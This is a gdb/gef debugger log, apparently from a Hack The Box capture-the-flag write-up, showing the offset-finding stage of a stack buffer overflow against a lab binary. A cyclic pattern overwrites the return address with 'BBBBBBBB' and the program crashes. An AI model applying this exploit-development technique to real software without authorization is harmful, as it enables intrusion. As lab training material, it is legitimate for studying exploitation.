 gef➤  pattern create 120 [19/440]
[+] Generating a pattern of 120 bytes
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaa
[+] Saved as '$_gef1'
gef➤  r
Starting program: /root/hackthebox/safe/myapp
[Detaching after vfork from child process 6669]
 10:24:50 up  2:18,  3 users,  load average: 0.58, 0.29, 0.21
What do you want me to echo back? aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaaBBBBBBBB
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaaBBBBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x00000000004011ac in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x00007ffff7ed3653  →  0x5577fffff0003d48 ("H="?)
$rdx   : 0x0
$rsp   : 0x00007fffffffdfc8  →  "BBBBBBBB"
$rbp   : 0x616161616161616f ("oaaaaaaa"?)
$rsi   : 0x00000000004052a0  →  "aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaaga[...]"
$rdi   : 0x00007ffff7fa44c0  →  0x0000000000000000
$rip   : 0x00000000004011ac  →  <main+77> ret
$r8    : 0x81